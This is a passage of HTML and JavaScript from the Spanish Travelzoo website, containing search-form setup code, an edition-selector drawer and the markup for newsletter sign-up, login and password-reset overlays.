                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                whereFieldPlaceholder: '¿Dónde?',
                whereFieldAltPlaceholder: 'Escribe o selecciona un destino'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Ediciones internacionales</h3>

            <p class="text-sm margin-bottom-5">Actualmente estás en la edición española</p>
            <div id="currentEdition"><i class="flag-es-sm"></i> <span>Espa&#241;a</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publica las mejores ofertas de viaje seleccionadas entre cientos de agencias de viaje de todo el mundo.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Cerrar</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Crear una cuenta gratuita</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Código postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                            <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">¿Ya eres socio?</span> <a role="button" class="js-alreadysubscriber">Iniciar sesión</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div class="padding-bottom-40">¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Hemos enviado el e-mail de confirmación a <br> <span class="email-addr"></span>
(<a role="button" class="js-change-email-conf">cambiar</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Crear contraseña</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nueva contraseña" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmar nueva contraseña" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuar</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/es/membership/">Empezar</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Regístrate y verás esta fantástica oferta
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">SOLO PARA SOCIOS</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Suscríbete para ver esta fantástica oferta</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Iniciar sesión
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">¿Aún no eres socio?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Empezar</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 Al utilizar nuestros servicios, aceptas nuestros <br>
	<a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> así como nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Iniciar sesión</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Esta dirección de correo electrónico está asociada con una cuenta de Travelzoo; por favor, accede o restablece tu contraseña.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Contraseña" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Introduce tu contraseña</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Contraseña"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nueva contraseña" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Iniciar sesión</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">¿Has olvidado tu contraseña?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Introduce la dirección de email que usaste para registrarte en Travelzoo y te enviaremos un link para restablecer tu contraseña.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Dirección de e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Revisa tu bandeja de entrada</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Te hemos enviado un email con las instrucciones para restablecer tu contraseña
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Crear contraseña</h2>
                        <div class="padding-bottom-10">
                            Tu contraseña debe contener <i>como mínimo</i> 8 caracteres y 1 número.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nueva contraseña"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmar nueva contraseña"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuar</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">¡Listo!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Regístrate en Travelzoo. Es gratis.</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(¿Ya eres socio?</span><a class="js-alreadysubscriber text-bold" role="button">Iniciar sesión</a>)</div>
                    <div>Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Código postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div>¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> o </div>
                        <div>Confirmar más tarde</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuar dónde me había quedado</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Regístrate para poder ver las ofertas</h2>
                <div>Esta oferta solo es accesible para socios</div>
                <div class="margin-bottom-10">(¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Regístrate gratis</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                            <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">¿Ya eres socio?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Iniciar sesión</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <div class="js-generic padding-bottom-10">
Viaja más.<br>
Por menos.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Ahora ya tienes acceso a todas nuestras ofertas</p>
                    <p>Y podrás ver todos los detalles de la oferta que te interesa.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Ayúdanos a enviarte las ofertas más relevantes indicando tu ubicación
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Empezar</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar esta oferta en "Favoritos"</h2>
                                <div class="margin-bottom-10">La opción "Favoritos" te permite guardar ofertas y recibir notificaciones cuando están a punto de expirar
</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Contraseña" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Introduce tu contraseña</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Contraseña" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="margin-bottom-10">Crea una contraseña para guardar y gestionar tus ofertas favoritas.</div>
                            <div class="text-muted padding-bottom-10">
